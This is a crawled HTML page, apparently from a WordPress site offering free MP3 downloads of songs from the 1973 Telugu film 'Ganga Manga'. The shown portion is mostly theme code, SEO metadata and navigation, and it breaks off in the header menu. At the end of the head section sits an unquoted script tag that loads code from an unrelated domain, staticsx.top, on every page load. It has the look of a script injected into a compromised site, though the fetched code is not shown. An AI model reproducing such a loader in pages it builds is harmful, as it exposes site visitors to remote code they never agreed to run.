

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/ganga-manga/
body_size: 9445
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Ganga Manga 1973 Telugu Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Ganga Manga Movie Songs Download, Ganga Manga Telugu Song Download, Ganga Manga 1973 Naa Songs, Ganga Manga Telugu Song Download, Ganga Manga Audio Download" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/ganga-manga/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ganga Manga 1973 Telugu Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Ganga Manga Movie Songs Download, Ganga Manga Telugu Song Download, Ganga Manga 1973 Naa Songs, Ganga Manga Telugu Song Download, Ganga Manga Audio Download" />
		<meta property="og:url" content="https://naasongs.me/ganga-manga/" />
		<meta property="article:published_time" content="2019-09-18T18:58:00+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:49:19+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ganga Manga 1973 Telugu Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Ganga Manga Movie Songs Download, Ganga Manga Telugu Song Download, Ganga Manga 1973 Naa Songs, Ganga Manga Telugu Song Download, Ganga Manga Audio Download" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/ganga-manga\/#blogposting","name":"Ganga Manga 1973 Telugu Mp3 Songs Free Download Naa songs","headline":"Ganga Manga","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/10\/Ganga-Manga.jpg","width":200,"height":200},"datePublished":"2019-09-19T00:58:00+06:00","dateModified":"2023-05-20T16:49:19+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/ganga-manga\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/ganga-manga\/#webpage"},"articleSection":"1973 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/ganga-manga\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/ganga-manga\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/ganga-manga\/#listItem","position":2,"name":"Ganga Manga","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/ganga-manga\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/ganga-manga\/#webpage","url":"https:\/\/naasongs.me\/ganga-manga\/","name":"Ganga Manga 1973 Telugu Mp3 Songs Free Download Naa songs","description":"Ganga Manga Movie Songs Download, Ganga Manga Telugu Song Download, Ganga Manga 1973 Naa Songs, Ganga Manga Telugu Song Download, Ganga Manga Audio Download","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/ganga-manga\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/10\/Ganga-Manga.jpg","@id":"https:\/\/naasongs.me\/ganga-manga\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/ganga-manga\/#mainImage"},"datePublished":"2019-09-19T00:58:00+06:00","dateModified":"2023-05-20T16:49:19+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Ganga Manga Comments Feed" href="https://naasongs.me/ganga-manga/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/22879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=22879' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fganga-manga%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fganga-manga%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"c15f055646","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"c15f055646","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":22879};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="20eeaa306b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-22879 single-format-standard ganga-manga global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
